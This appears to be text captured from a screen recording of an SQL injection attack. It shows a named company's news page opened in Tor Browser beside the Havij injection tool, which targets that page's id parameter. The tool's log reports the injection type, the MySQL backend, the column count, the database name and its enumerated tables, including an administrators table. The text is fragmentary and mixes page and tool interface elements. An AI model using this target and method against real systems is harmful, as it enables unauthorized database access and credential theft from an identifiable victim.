 TorBrowser
Press Center-Latest News
harnessasia.com/latest-news-read.php?id=9
HCP
HAKER.COM.PL
HARNESS
Integrating the future
ABOUT
FOCUS AREA
PORTFOLIO
PRESS CENTER
Your gateway to pro audio video sol
f
in
You
Tube
Press C
Late
Latest News
Training
Videos
Press Release
Exhibitions
OVER THE MOON GETS THE HARNESS TOUCH.
6/03/2013
The latest feather in our cap , Over the Moon an open air lounge with a Night
Daspalla Hotels, having the most serene and scenic overview of the magnificent city
with some OHM's top end lunarray and HD system. The Video and lighting Solutions
Privacy policy
Site Map
Contact Us
Careers
Tech Support
FAQ's
Copyright © 2012-2013 HarnessAsia.com. All Rights Reserved. Design & Developed By: WebGreX
Havij
Target:
http://harnessasia.com/latest-news-read.php?id=9
Analyze
Pause
Keyword:
Auto Detect
Syntax:
Auto Detect
Database:
Auto Detect
Method:
GET
Type:
Auto Detect
Load
Save
Post Data:
About
Info
Tables
Read Files
Cmd Shell
Query
Find Admin
MD5
Settings
Stop
Get DBs
Get Tables
Get Columns
Get Data
Save Tables
Save Data
hadb
tbl_administrators
tbl_cms
tbl_email_contents
tbl_global_settings
tbl_graph
tbl_inner_banners
tbl_jobs
tbl_news
tbl_newsletters
tbl_partner
tbl_portfolio_cat
tbl_portfolio_subcat
tbl_press
tbl_product
tbl_product_cat
Use Group_Concat (MySQL Only)
All in one request.
Force to use it
Clear list on get
Status:
I'm IDLE
Clear Log
Powered-by: ASP.NET
Keyword Found: feather
Injection type is String (')
DB Server: MySQL >=5
Selected Column Count is 8
Valid String Column is 2
Current DB: hadb
Count(table_name) of information_schema.tables where table_schema=0x68616462 is 19
Tables found: tbl_administrators,tbl_cms,tbl_email_contents,tbl_global_settings,tbl_graph,tbl_
Dimension : 1920X1030
Press the Stop Button to stop recording